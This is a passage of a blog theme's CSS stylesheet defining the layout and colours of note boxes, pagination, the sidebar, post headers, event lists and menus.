.post-body .note h5,
.post-body .note h6 {
  margin-top: 0;
  border-bottom: initial;
  margin-bottom: 0;
  padding-top: 0;
}
.post-body .note p:first-child,
.post-body .note ul:first-child,
.post-body .note ol:first-child,
.post-body .note table:first-child,
.post-body .note pre:first-child,
.post-body .note blockquote:first-child,
.post-body .note img:first-child {
  margin-top: 0;
}
.post-body .note p:last-child,
.post-body .note ul:last-child,
.post-body .note ol:last-child,
.post-body .note table:last-child,
.post-body .note pre:last-child,
.post-body .note blockquote:last-child,
.post-body .note img:last-child {
  margin-bottom: 0;
}
.post-body .note.default {
  border-left-color: #777;
}
.post-body .note.default h2,
.post-body .note.default h3,
.post-body .note.default h4,
.post-body .note.default h5,
.post-body .note.default h6 {
  color: #777;
}
.post-body .note.primary {
  border-left-color: #6f42c1;
}
.post-body .note.primary h2,
.post-body .note.primary h3,
.post-body .note.primary h4,
.post-body .note.primary h5,
.post-body .note.primary h6 {
  color: #6f42c1;
}
.post-body .note.info {
  border-left-color: #428bca;
}
.post-body .note.info h2,
.post-body .note.info h3,
.post-body .note.info h4,
.post-body .note.info h5,
.post-body .note.info h6 {
  color: #428bca;
}
.post-body .note.success {
  border-left-color: #5cb85c;
}
.post-body .note.success h2,
.post-body .note.success h3,
.post-body .note.success h4,
.post-body .note.success h5,
.post-body .note.success h6 {
  color: #5cb85c;
}
.post-body .note.warning {
  border-left-color: #f0ad4e;
}
.post-body .note.warning h2,
.post-body .note.warning h3,
.post-body .note.warning h4,
.post-body .note.warning h5,
.post-body .note.warning h6 {
  color: #f0ad4e;
}
.post-body .note.danger {
  border-left-color: #d9534f;
}
.post-body .note.danger h2,
.post-body .note.danger h3,
.post-body .note.danger h4,
.post-body .note.danger h5,
.post-body .note.danger h6 {
  color: #d9534f;
}
.pagination .prev,
.pagination .next,
.pagination .page-number,
.pagination .space {
  display: inline-block;
  margin: 0 10px;
  padding: 0 11px;
  position: relative;
  top: -1px;
}
@media (max-width: 767px) {
  .pagination .prev,
  .pagination .next,
  .pagination .page-number,
  .pagination .space {
    margin: 0 5px;
  }
}
.pagination {
  border-top: 1px solid #eee;
  margin: 120px 0 0;
  text-align: center;
}
.pagination .prev,
.pagination .next,
.pagination .page-number {
  border-bottom: 0;
  border-top: 1px solid #eee;
  transition-property: border-color;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.pagination .prev:hover,
.pagination .next:hover,
.pagination .page-number:hover {
  border-top-color: #222;
}
.pagination .space {
  margin: 0;
  padding: 0;
}
.pagination .prev {
  margin-left: 0;
}
.pagination .next {
  margin-right: 0;
}
.pagination .page-number.current {
  background: #ccc;
  border-top-color: #ccc;
  color: #fff;
}
@media (max-width: 767px) {
  .pagination {
    border-top: none;
  }
  .pagination .prev,
  .pagination .next,
  .pagination .page-number {
    border-bottom: 1px solid #eee;
    border-top: 0;
    margin-bottom: 10px;
    padding: 0 10px;
  }
  .pagination .prev:hover,
  .pagination .next:hover,
  .pagination .page-number:hover {
    border-bottom-color: #222;
  }
}
.comments {
  margin: 60px 20px 0;
  overflow: hidden;
}
.comment-button-group {
  display: flex;
  flex-wrap: wrap-reverse;
  justify-content: center;
  margin: 1em 0;
}
.comment-button-group .comment-button {
  margin: 0.1em 0.2em;
}
.comment-button-group .comment-button.active {
  background: var(--btn-default-hover-bg);
  border-color: var(--btn-default-hover-border-color);
  color: var(--btn-default-hover-color);
}
.comment-position {
  display: none;
}
.comment-position.active {
  display: block;
}
.tabs-comment {
  background: var(--content-bg-color);
  margin-top: 4em;
  padding-top: 0;
}
.tabs-comment .comments {
  border: 0;
  box-shadow: none;
  margin-top: 0;
  padding-top: 0;
}
.container {
  min-height: 100%;
  position: relative;
}
.main-inner {
  margin: 0 auto;
  width: 700px;
}
@media (min-width: 1200px) {
  .main-inner {
    width: 800px;
  }
}
@media (min-width: 1600px) {
  .main-inner {
    width: 900px;
  }
}
.header {
  background: transparent;
}
.header-inner {
  margin: 0 auto;
  width: 700px;
}
@media (min-width: 1200px) {
  .header-inner {
    width: 800px;
  }
}
@media (min-width: 1600px) {
  .header-inner {
    width: 900px;
  }
}
.site-brand-container {
  display: flex;
  flex-shrink: 0;
  padding: 0 10px;
}
.headband {
  background: #222;
  height: 3px;
}
.site-meta {
  flex-grow: 1;
  text-align: center;
}
@media (max-width: 767px) {
  .site-meta {
    text-align: center;
  }
}
.brand {
  border-bottom: none;
  color: var(--brand-color);
  display: inline-block;
  line-height: 1.375em;
  padding: 0 40px;
  position: relative;
}
.brand:hover {
  color: var(--brand-hover-color);
}
.site-title {
  display: inline-block;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 1.375em;
  font-weight: normal;
  line-height: 1.5;
  vertical-align: top;
}
.site-subtitle {
  color: #999;
  font-size: 0.8125em;
  margin: 10px 0;
}
.use-motion .brand {
  opacity: 0;
}
.use-motion .site-title,
.use-motion .site-subtitle,
.use-motion .custom-logo-image {
  opacity: 0;
  position: relative;
  top: -10px;
}
.site-nav-toggle,
.site-nav-right {
  display: none;
}
@media (max-width: 767px) {
  .site-nav-toggle,
  .site-nav-right {
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
}
.site-nav-toggle .toggle,
.site-nav-right .toggle {
  color: var(--text-color);
  padding: 10px;
  width: 22px;
}
.site-nav-toggle .toggle .toggle-line,
.site-nav-right .toggle .toggle-line {
  background: var(--text-color);
  border-radius: 1px;
}
.site-nav {
  display: block;
}
@media (max-width: 767px) {
  .site-nav {
    clear: both;
    display: none;
  }
}
.site-nav.site-nav-on {
  display: block;
}
.menu {
  margin-top: 20px;
  padding-left: 0;
  text-align: center;
}
.menu-item {
  display: inline-block;
  list-style: none;
  margin: 0 10px;
}
@media (max-width: 767px) {
  .menu-item {
    display: block;
    margin-top: 10px;
  }
  .menu-item.menu-item-search {
    display: none;
  }
}
.menu-item a,
.menu-item span.exturl {
  border-bottom: 0;
  display: block;
  font-size: 0.8125em;
  transition-property: border-color;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
@media (hover: none) {
  .menu-item a:hover,
  .menu-item span.exturl:hover {
    border-bottom-color: transparent !important;
  }
}
.menu-item .fa {
  margin-right: 8px;
}
.menu-item .badge {
  display: inline-block;
  font-weight: bold;
  line-height: 1;
  margin-left: 0.35em;
  margin-top: 0.35em;
  text-align: center;
  white-space: nowrap;
}
@media (max-width: 767px) {
  .menu-item .badge {
    float: right;
    margin-left: 0;
  }
}
.menu-item-active a,
.menu .menu-item a:hover,
.menu .menu-item span.exturl:hover {
  background: var(--menu-item-bg-color);
}
.use-motion .menu-item {
  opacity: 0;
}
.sidebar {
  background: #222;
  bottom: 0;
  box-shadow: inset 0 2px 6px #000;
  position: fixed;
  top: 0;
}
@media (max-width: 991px) {
  .sidebar {
    display: none;
  }
}
.sidebar-inner {
  color: #999;
  padding: 18px 10px;
  text-align: center;
}
.cc-license {
  margin-top: 10px;
  text-align: center;
}
.cc-license .cc-opacity {
  border-bottom: none;
  opacity: 0.7;
}
.cc-license .cc-opacity:hover {
  opacity: 0.9;
}
.cc-license img {
  display: inline-block;
}
.site-author-image {
  border: 2px solid #333;
  display: block;
  margin: 0 auto;
  max-width: 96px;
  padding: 2px;
}
.site-author-name {
  color: #f5f5f5;
  font-weight: normal;
  margin: 5px 0 0;
  text-align: center;
}
.site-description {
  color: #999;
  font-size: 1em;
  margin-top: 5px;
  text-align: center;
}
.links-of-author {
  margin-top: 15px;
}
.links-of-author a,
.links-of-author span.exturl {
  border-bottom-color: #555;
  display: inline-block;
  font-size: 0.8125em;
  margin-bottom: 10px;
  margin-right: 10px;
  vertical-align: middle;
}
.links-of-author a::before,
.links-of-author span.exturl::before {
  background: #eb1a57;
  border-radius: 50%;
  content: ' ';
  display: inline-block;
  height: 4px;
  margin-right: 3px;
  vertical-align: middle;
  width: 4px;
}
.sidebar-button {
  margin-top: 15px;
}
.sidebar-button a {
  border: 1px solid #fc6423;
  border-radius: 4px;
  color: #fc6423;
  display: inline-block;
  padding: 0 15px;
}
.sidebar-button a .fa {
  margin-right: 5px;
}
.sidebar-button a:hover {
  background: #fc6423;
  border: 1px solid #fc6423;
  color: #fff;
}
.sidebar-button a:hover .fa {
  color: #fff;
}
.links-of-blogroll {
  font-size: 0.8125em;
  margin-top: 10px;
}
.links-of-blogroll-title {
  font-size: 0.875em;
  font-weight: 600;
  margin-top: 0;
}
.links-of-blogroll-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
#sidebar-dimmer {
  display: none;
}
@media (max-width: 767px) {
  #sidebar-dimmer {
    background: #000;
    display: block;
    height: 100%;
    left: 100%;
    opacity: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 1100;
  }
  .sidebar-active + #sidebar-dimmer {
    opacity: 0.7;
    transform: translateX(-100%);
    transition: opacity 0.5s;
  }
}
.sidebar-nav {
  margin: 0;
  padding-bottom: 20px;
  padding-left: 0;
}
.sidebar-nav li {
  border-bottom: 1px solid transparent;
  color: #555;
  cursor: pointer;
  display: inline-block;
  font-size: 0.875em;
}
.sidebar-nav li.sidebar-nav-overview {
  margin-left: 10px;
}
.sidebar-nav li:hover {
  color: #f5f5f5;
}
.sidebar-nav .sidebar-nav-active {
  border-bottom-color: #87daff;
  color: #87daff;
}
.sidebar-nav .sidebar-nav-active:hover {
  color: #87daff;
}
.sidebar-panel {
  display: none;
  overflow-x: hidden;
  overflow-y: auto;
}
.sidebar-panel-active {
  display: block;
}
.sidebar-toggle {
  background: #222;
  bottom: 45px;
  cursor: pointer;
  height: 14px;
  left: 30px;
  padding: 5px;
  position: fixed;
  width: 14px;
  z-index: 1300;
}
@media (max-width: 991px) {
  .sidebar-toggle {
    left: 20px;
    opacity: 0.8;
    display: none;
  }
}
.sidebar-toggle:hover .toggle-line {
  background: #87daff;
}
.post-toc {
  font-size: 0.875em;
}
.post-toc ol {
  list-style: none;
  margin: 0;
  padding: 0 2px 5px 10px;
  text-align: left;
}
.post-toc ol > ol {
  padding-left: 0;
}
.post-toc ol a {
  transition-property: all;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.post-toc .nav-item {
  line-height: 1.8;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.post-toc .nav .nav-child {
  display: none;
}
.post-toc .nav .active > .nav-child {
  display: block;
}
.post-toc .nav .active-current > .nav-child {
  display: block;
}
.post-toc .nav .active-current > .nav-child > .nav-item {
  display: block;
}
.post-toc .nav .active > a {
  border-bottom-color: #87daff;
  color: #87daff;
}
.post-toc .nav .active-current > a {
  color: #87daff;
}
.post-toc .nav .active-current > a:hover {
  color: #87daff;
}
.site-state {
  display: flex;
  justify-content: center;
  line-height: 1.4;
  margin-top: 10px;
  overflow: hidden;
  text-align: center;
  white-space: nowrap;
}
.site-state-item {
  padding: 0 15px;
}
.site-state-item:not(:first-child) {
  border-left: 1px solid #333;
}
.site-state-item a {
  border-bottom: none;
}
.site-state-item-count {
  display: block;
  font-size: 1.25em;
  font-weight: 600;
  text-align: center;
}
.site-state-item-name {
  color: inherit;
  font-size: 0.875em;
}
.footer {
  color: #999;
  font-size: 0.875em;
  padding: 20px 0;
}
.footer.footer-fixed {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
}
.footer-inner {
  box-sizing: border-box;
  margin: 0 auto;
  text-align: center;
  width: 700px;
}
@media (min-width: 1200px) {
  .footer-inner {
    width: 800px;
  }
}
@media (min-width: 1600px) {
  .footer-inner {
    width: 900px;
  }
}
.with-love {
  color: #808080;
  display: inline-block;
  margin: 0 5px;
}
.powered-by,
.theme-info {
  display: inline-block;
}
@-moz-keyframes iconAnimate {
  0%, 100% {
    transform: scale(1);
  }
  10%, 30% {
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    transform: scale(1.1);
  }
  50%, 70% {
    transform: scale(1.1);
  }
}
@-webkit-keyframes iconAnimate {
  0%, 100% {
    transform: scale(1);
  }
  10%, 30% {
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    transform: scale(1.1);
  }
  50%, 70% {
    transform: scale(1.1);
  }
}
@-o-keyframes iconAnimate {
  0%, 100% {
    transform: scale(1);
  }
  10%, 30% {
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    transform: scale(1.1);
  }
  50%, 70% {
    transform: scale(1.1);
  }
}
@keyframes iconAnimate {
  0%, 100% {
    transform: scale(1);
  }
  10%, 30% {
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    transform: scale(1.1);
  }
  50%, 70% {
    transform: scale(1.1);
  }
}
.back-to-top {
  font-size: 12px;
  text-align: center;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.back-to-top {
  background: #222;
  bottom: -100px;
  box-sizing: border-box;
  color: #fff;
  cursor: pointer;
  left: 30px;
  opacity: 1;
  padding: 0 6px;
  position: fixed;
  transition-property: bottom;
  z-index: 1300;
  width: 24px;
}
.back-to-top span {
  display: none;
}
.back-to-top:hover {
  color: #87daff;
}
.back-to-top.back-to-top-on {
  bottom: 19px;
}
@media (max-width: 991px) {
  .back-to-top {
    left: 20px;
    opacity: 0.8;
  }
}
.post-body {
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
@media (min-width: 1200px) {
  .post-body {
    font-size: 1.125em;
  }
}
.post-body .exturl .fa {
  font-size: 0.875em;
  margin-left: 4px;
}
.post-body .image-caption,
.post-body .figure .caption {
  color: #999;
  font-size: 0.875em;
  font-weight: bold;
  line-height: 1;
  margin: -20px auto 15px;
  text-align: center;
}
.post-sticky-flag {
  display: inline-block;
  transform: rotate(30deg);
}
.post-button {
  margin-top: 40px;
  text-align: center;
}
.use-motion .post-block,
.use-motion .pagination,
.use-motion .comments {
  opacity: 0;
}
.use-motion .post-header {
  opacity: 0;
}
.use-motion .post-body {
  opacity: 0;
}
.use-motion .collection-header {
  opacity: 0;
}
.posts-collapse {
  margin-left: 35px;
  margin-top: 35px;
  position: relative;
}
@media (max-width: 767px) {
  .posts-collapse {
    margin-left: 20px;
    margin-right: 20px;
  }
}
.posts-collapse .collection-title {
  font-size: 1.125em;
  position: relative;
}
.posts-collapse .collection-title::before {
  background: #999;
  border: 1px solid #fff;
  border-radius: 50%;
  content: ' ';
  height: 10px;
  left: 0;
  margin-left: -6px;
  margin-top: -4px;
  position: absolute;
  top: 50%;
  width: 10px;
}
.posts-collapse .collection-year {
  margin: 60px 0;
  position: relative;
}
.posts-collapse .collection-year::before {
  background: #bbb;
  border-radius: 50%;
  content: ' ';
  height: 8px;
  left: 0;
  margin-left: -4px;
  margin-top: -4px;
  position: absolute;
  top: 50%;
  width: 8px;
}
.posts-collapse .collection-header {
  display: inline-block;
  margin: 0 0 0 20px;
}
.posts-collapse .collection-header small {
  color: #bbb;
  margin-left: 5px;
}
.posts-collapse .post-header {
  border-bottom: 1px dashed #ccc;
  margin: 30px 0;
  padding-left: 15px;
  position: relative;
  transition-property: border;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.posts-collapse .post-header::before {
  background: #bbb;
  border: 1px solid #fff;
  border-radius: 50%;
  content: ' ';
  height: 6px;
  left: 0;
  margin-left: -4px;
  position: absolute;
  top: 0.75em;
  transition-property: background;
  width: 6px;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.posts-collapse .post-header:hover {
  border-bottom-color: #666;
}
.posts-collapse .post-header:hover::before {
  background: #222;
}
.posts-collapse .post-meta {
  display: inline;
  font-size: 0.75em;
  margin-right: 10px;
}
.posts-collapse .post-title {
  display: inline;
  font-size: 1em;
  font-weight: normal;
}
.posts-collapse .post-title a,
.posts-collapse .post-title span.exturl {
  border-bottom: none;
  color: var(--link-color);
}
.posts-collapse::before {
  background: #f5f5f5;
  content: ' ';
  height: 100%;
  left: 0;
  margin-left: -2px;
  position: absolute;
  top: 1.25em;
  width: 4px;
}
.posts-collapse .fa-external-link {
  font-size: 0.875em;
  margin-left: 5px;
}
.post-eof {
  background: #ccc;
  height: 1px;
  margin: 80px auto 60px;
  text-align: center;
  width: 8%;
}
.post-block:last-child .post-eof {
  display: none;
}
.posts-expand {
  padding-top: 40px;
}
@media (max-width: 767px) {
  .posts-expand {
    margin: 0 20px;
  }
}
@media (min-width: 992px) {
  .post-body {
    text-align: justify;
  }
}
@media (max-width: 991px) {
  .post-body {
    text-align: justify;
  }
}
.post-body h1,
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6 {
  padding-top: 10px;
}
.post-body h1 .header-anchor,
.post-body h2 .header-anchor,
.post-body h3 .header-anchor,
.post-body h4 .header-anchor,
.post-body h5 .header-anchor,
.post-body h6 .header-anchor {
  border-bottom-style: none;
  color: #ccc;
  float: right;
  margin-left: 10px;
  visibility: hidden;
}
.post-body h1 .header-anchor:hover,
.post-body h2 .header-anchor:hover,
.post-body h3 .header-anchor:hover,
.post-body h4 .header-anchor:hover,
.post-body h5 .header-anchor:hover,
.post-body h6 .header-anchor:hover {
  color: inherit;
}
.post-body h1:hover .header-anchor,
.post-body h2:hover .header-anchor,
.post-body h3:hover .header-anchor,
.post-body h4:hover .header-anchor,
.post-body h5:hover .header-anchor,
.post-body h6:hover .header-anchor {
  visibility: visible;
}
.post-body iframe,
.post-body img,
.post-body video {
  margin-bottom: 20px;
}
.post-body .video-container {
  height: 0;
  margin-bottom: 20px;
  overflow: hidden;
  padding-top: 75%;
  position: relative;
  width: 100%;
}
.post-body .video-container iframe,
.post-body .video-container object,
.post-body .video-container embed {
  height: 100%;
  left: 0;
  margin: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.post-gallery {
  align-items: center;
  display: grid;
  grid-gap: 10px;
  grid-template-columns: 1fr 1fr 1fr;
  margin-bottom: 20px;
}
@media (max-width: 767px) {
  .post-gallery {
    grid-template-columns: 1fr 1fr;
  }
}
.post-gallery a {
  border: 0;
}
.post-gallery img {
  margin: 0;
}
.posts-expand .post-header {
  font-size: 1.125em;
}
.posts-expand .post-title {
  font-weight: normal;
  margin: initial;
  text-align: center;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.posts-expand .post-title-link {
  border-bottom: none;
  color: var(--link-color);
  display: inline-block;
  position: relative;
  vertical-align: top;
}
.posts-expand .post-title-link::before {
  background: var(--link-color);
  bottom: 0;
  content: '';
  height: 2px;
  left: 0;
  position: absolute;
  transform: scaleX(0);
  visibility: hidden;
  width: 100%;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.posts-expand .post-title-link:hover::before {
  transform: scaleX(1);
  visibility: visible;
}
.posts-expand .post-title-link .fa {
  font-size: 0.875em;
  margin-left: 5px;
}
.posts-expand .post-meta {
  color: #999;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 0.75em;
  margin: 3px 0 60px 0;
  text-align: center;
}
.posts-expand .post-meta .post-description {
  font-size: 0.875em;
  margin-top: 2px;
}
.posts-expand .post-meta time {
  border-bottom: 1px dashed #999;
  cursor: pointer;
}
.post-meta .post-meta-item + .post-meta-item::before {
  content: '|';
  margin: 0 0.5em;
}
.post-meta-divider {
  margin: 0 0.5em;
}
.post-meta-item-icon {
  margin-right: 3px;
}
@media (max-width: 991px) {
  .post-meta-item-icon {
    display: inline-block;
  }
}
@media (max-width: 991px) {
  .post-meta-item-text {
    display: none;
  }
}
.post-nav {
  border-top: 1px solid #eee;
  display: flex;
  justify-content: space-between;
  margin-top: 15px;
  padding-top: 10px;
}
.post-nav-item {
  flex: 1;
}
.post-nav-item a {
  border-bottom: none;
  display: block;
  font-size: 0.875em;
  line-height: 1.6;
  position: relative;
}
.post-nav-item a:active {
  top: 2px;
}
.post-nav-item .fa {
  font-size: 0.75em;
}
.post-nav-item:first-child {
  margin-right: 15px;
}
.post-nav-item:first-child a {
  padding-left: 5px;
}
.post-nav-item:first-child .fa {
  margin-right: 5px;
}
.post-nav-item:last-child {
  margin-left: 15px;
  text-align: right;
}
.post-nav-item:last-child a {
  padding-right: 5px;
}
.post-nav-item:last-child .fa {
  margin-left: 5px;
}
.rtl.post-body p,
.rtl.post-body a,
.rtl.post-body h1,
.rtl.post-body h2,
.rtl.post-body h3,
.rtl.post-body h4,
.rtl.post-body h5,
.rtl.post-body h6,
.rtl.post-body li,
.rtl.post-body ul,
.rtl.post-body ol {
  direction: rtl;
  font-family: UKIJ Ekran;
}
.rtl.post-title {
  font-family: UKIJ Ekran;
}
.post-tags {
  margin-top: 40px;
  text-align: center;
}
.post-tags a {
  display: inline-block;
  font-size: 0.8125em;
}
.post-tags a:not(:last-child) {
  margin-right: 10px;
}
.post-widgets {
  border-top: 1px solid #eee;
  margin-top: 15px;
  text-align: center;
}
.wp_rating {
  height: 20px;
  line-height: 20px;
  margin-top: 10px;
  padding-top: 6px;
  text-align: center;
}
.social-like {
  display: flex;
  font-size: 0.875em;
  justify-content: center;
  text-align: center;
}
.reward-container {
  margin: 20px auto;
  padding: 10px 0;
  text-align: center;
  width: 90%;
}
.reward-container button {
  background: #ff2a2a;
  border: 0;
  border-radius: 5px;
  color: #fff;
  cursor: pointer;
  line-height: 2;
  outline: 0;
  padding: 0 15px;
  vertical-align: text-top;
}
.reward-container button:hover {
  background: #f55;
}
#qr {
  padding-top: 20px;
}
#qr a {
  border: 0;
}
#qr img {
  display: inline-block;
  margin: 0.8em 2em 0 2em;
  max-width: 100%;
  width: 180px;
}
#qr p {
  text-align: center;
}
.category-all-page .category-all-title {
  text-align: center;
}
.category-all-page .category-all {
  margin-top: 20px;
}
.category-all-page .category-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.category-all-page .category-list-item {
  margin: 5px 10px;
}
.category-all-page .category-list-count {
  color: #bbb;
}
.category-all-page .category-list-count::before {
  content: ' (';
  display: inline;
}
.category-all-page .category-list-count::after {
  content: ') ';
  display: inline;
}
.category-all-page .category-list-child {
  padding-left: 10px;
}
.event-list {
  padding: 0;
}
.event-list hr {
  background: #222;
  margin: 20px 0 45px 0;
}
.event-list hr::after {
  background: #222;
  color: #fff;
  content: 'NOW';
  display: inline-block;
  font-weight: bold;
  padding: 0 5px;
  text-align: right;
}
.event-list .event {
  background: #222;
  margin: 20px 0;
  min-height: 40px;
  padding: 15px 0 15px 10px;
}
.event-list .event .event-summary {
  color: #fff;
  margin: 0;
  padding-bottom: 3px;
}
.event-list .event .event-summary::before {
  animation: dot-flash 1s alternate infinite ease-in-out;
  color: #fff;
  content: '\f111';
  display: inline-block;
  font-family: 'FontAwesome';
  font-size: 10px;
  margin-right: 25px;
  vertical-align: middle;
}
.event-list .event .event-relative-time {
  color: #bbb;
  display: inline-block;
  font-size: 12px;
  font-weight: normal;
  padding-left: 12px;
}
.event-list .event .event-details {
  color: #fff;
  display: block;
  line-height: 18px;
  margin-left: 56px;
  padding-bottom: 6px;
  padding-top: 3px;
  text-indent: -24px;
}
.event-list .event .event-details::before {
  color: #fff;
  display: inline-block;
  font-family: 'FontAwesome';
  margin-right: 9px;
  text-align: center;
  text-indent: 0;
  width: 14px;
}
.event-list .event .event-details.event-location::before {
  content: '\f041';
}
.event-list .event .event-details.event-duration::before {
  content: '\f017';
}
.event-list .event-past {
  background: #f5f5f5;
}
.event-list .event-past .event-summary,
.event-list .event-past .event-details {
  color: #bbb;
  opacity: 0.9;
}
.event-list .event-past .event-summary::before,
.event-list .event-past .event-details::before {
  animation: none;
  color: #bbb;
}
@-moz-keyframes dot-flash {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
@-webkit-keyframes dot-flash {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
@-o-keyframes dot-flash {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
@keyframes dot-flash {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
ul.breadcrumb {
  font-size: 0.75em;
  list-style: none;
  margin: 1em 0;
  padding: 0 2em;
  text-align: center;
}
ul.breadcrumb li {
  display: inline;
}
ul.breadcrumb li + li::before {
  content: '/\00a0';
  font-weight: normal;
  padding: 0.5em;
}
ul.breadcrumb li + li:last-child {
  font-weight: bold;
}
.tag-cloud {
  text-align: center;
}
.tag-cloud a {
  display: inline-block;
  margin: 10px;
}
.tag-cloud a:hover {
  color: #222 !important;
}
@media (max-width: 767px) {
  .header-inner,
  .main-inner,
  .footer-inner {
    width: auto;
  }
}
.header-inner {
  padding-top: 100px;
}
@media (max-width: 767px) {
  .header-inner {
    padding-top: 50px;
  }
}
.main-inner {
  padding-bottom: 60px;
}
.content {
  padding-top: 70px;
}
@media (max-width: 767px) {
  .content {
    padding-top: 35px;
  }
}
embed {
  display: block;
  margin: 0 auto 25px auto;
}
.custom-logo .site-meta-headline {
  text-align: center;
}
.custom-logo .site-title {
  color: #222;
  margin: 10px auto 0;
}
.custom-logo .site-title a {
  border: 0;
}
.custom-logo-image {
  background: #fff;
  margin: 0 auto;
  max-width: 150px;
  padding: 5px;
}
.brand {
  background: var(--btn-default-bg);
}
@media (max-width: 767px) {
  .site-nav {
    border-bottom: 1px solid #ddd;
    border-top: 1px solid #ddd;
    left: 0;
    margin: 0;
    padding: 0;
    width: 100%;
  }
}
@media (max-width: 767px) {
  .menu {
    text-align: left;
  }
}
.menu-item-active a,
.menu .menu-item a:hover,
.menu .menu-item span.exturl:hover {
  background: transparent;
  border-bottom: 1px solid var(--link-hover-color) !important;
}
@media (max-width: 767px) {
  .menu-item-active a,
  .menu .menu-item a:hover,
  .menu .menu-item span.exturl:hover {
    border-bottom: 1px dotted #ddd !important;
  }
}
@media (max-width: 767px) {
  .menu .menu-item {
    margin: 0 10px;
  }
}
.menu .menu-item a,
.menu .menu-item span.exturl {
  border-bottom: 1px solid transparent;
}
@media (max-width: 767px) {
  .menu .menu-item a,
  .menu .menu-item span.exturl {
    padding: 5px 10px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .menu .menu-item .fa {
    display: block;
    line-height: 2;
    margin-right: 0;
    width: 100%;
  }
}
@media (min-width: 992px) {
  .menu .menu-item .fa {
    display: block;
    line-height: 2;
    margin-right: 0;
    width: 100%;
  }
}
.menu .menu-item .badge {
  background: #eee;
  padding: 1px 4px;
}
.sub-menu {
  margin: 10px 0;
}
.sub-menu .menu-item {
  display: inline-block;
}
.sidebar {
  left: -320px;
}
.sidebar.sidebar-active {
  left: 0;
}
.sidebar {
  width: 320px;
  z-index: 1200;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-out;
}
.sidebar a,
.sidebar span.exturl {
  border-bottom-color: #555;
  color: #999;
}
.sidebar a:hover,
.sidebar span.exturl:hover {
  border-bottom-color: #eee;
  color: #eee;
}
.links-of-blogroll-item {
  padding: 2px 10px;
}
.links-of-blogroll-item a,
.links-of-blogroll-item span.exturl {
  box-sizing: border-box;
  display: inline-block;
  max-width: 280px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
</file>
